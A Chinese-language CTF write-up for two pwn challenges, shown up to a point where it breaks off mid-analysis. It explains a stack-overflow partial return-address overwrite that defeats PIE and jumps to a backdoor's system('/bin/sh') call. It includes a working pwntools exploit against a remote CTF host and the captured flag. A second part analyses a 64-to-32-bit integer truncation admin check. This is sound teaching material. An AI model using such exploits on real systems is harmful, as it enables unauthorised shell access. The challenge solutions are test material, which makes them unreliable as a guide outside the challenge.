

好,知道这么多,我们跟进func1看看

很标准的栈溢出漏洞点



另外,我们也很容易在函数栏那里看到存在backdoor函数

跟进backdoor可以看到

那思路还是很明确了,就是栈溢出覆盖返回地址到backdoor函数

但是pie机制不是说好是随机化地址的吗,那我们怎么确定backdoor在运行时的地址?



实际上,如果你切换到text view视图

去观察main函数和backdoor函数,就会发现两个函数是在同一内存页上的

那么,如果程序进入main函数了,对应的栈指针就在main上,那么你只要覆盖返回地址的后两位(因为这里都是0x12xx)

所以思路还是蛮明确的,0x28先填充满buf(你都看pie这题了,应该知道为什么是0x28吧……不理解还是想理解的,联系出题人)

然后p8覆盖地址的后两位,这样由于当前的栈指针前面的几位全是和backdoor一致的,只改后两位就能做到跳转backdoor函数

好了,这里又要引出另外一个问题:

为什么不直接跳转到0x124C?

当我们通过漏洞覆盖返回地址时,程序的栈状态是固定的(由漏洞触发时的上下文决定)。如果直接跳转到0x124C(函数起始地址),会执行push rbp指令 —— 这条指令会将当前rbp的值压入栈中,修改栈的布局。

如果此时栈的状态与backdoor函数预期的栈帧不匹配(比如栈顶位置不对),push rbp可能会覆盖关键数据,或导致后续mov rbp, rsp设置的栈基址错误,最终导致call _system时参数传递失败(无法正确找到"/bin/sh"的地址),甚至程序崩溃。

所以这个时候,我们玩点赖皮的,我们直接跳到

.text:0000000000001250 lea rax, command ; "/bin/sh"这里就直接调用system(“/bin/sh”)了

🆗,要素集齐了,exp如下:

from pwn import *

#context.log_level='debug'

#p = process('./attachment')

p = remote("ctf.ctbu.edu.cn",33814)

payload = b'a'*0x28 + p8(0x50)

p.send(payload)

p.interactive()coctf{Your_love_has_never_changed_like_pie_[GUID]}

Trunc











整体功能

结合栈布局,main 函数执行流程(反编译逐句对应):

- 初始化与欢迎界面:调用

print_welcome(argc, argv, envp)(实际无参数依赖,仅打印欢迎信息); - 读取姓名:

- 调用

printf(&format)打印 “请输入你的名字:”; - 调用

fgets(s, 32, _bss_start)读取姓名(_bss_start对应标准输入stdin,fgets限制最多读 32 字节,无栈溢出风险); - 调用

strcspn(s, "\n")找到换行符并置 0,移除输入中的换行;

- 调用

- 读取魔法编号:

- 调用

printf(&byte_4020E6)打印 “请输入你的魔法编号:”; - 调用

__isoc99_scanf("%llu", &v4)读取 64 位无符号整数到v4;

- 调用

- 魔法编号截断:执行

v6 = v4(__int64转int,64 位数值截断为 32 位,高 32 位被丢弃); - 信息打印与权限校验:

- 调用

printf(asc_402110, s, (unsigned int)v4):格式化输出姓名与魔法编号,其中(unsigned int)v4显式将 64 位v4转为 32 位无符号整数,进一步验证截断逻辑; - 调用

is_admin(v4)并判断返回值:若为真则调用get_flag(),否则打印byte_402140(权限不足);

- 调用

- 程序退出:返回 0。



is_admin 函数反编译分析(权限校验核心)

反编译代码:

_BOOL8 __fastcall is_admin(int a1)

{

return a1 == 322420958; // 关键:32位整数对比,322420958 = 0x1337c0de(十六进制)

}

- 参数类型: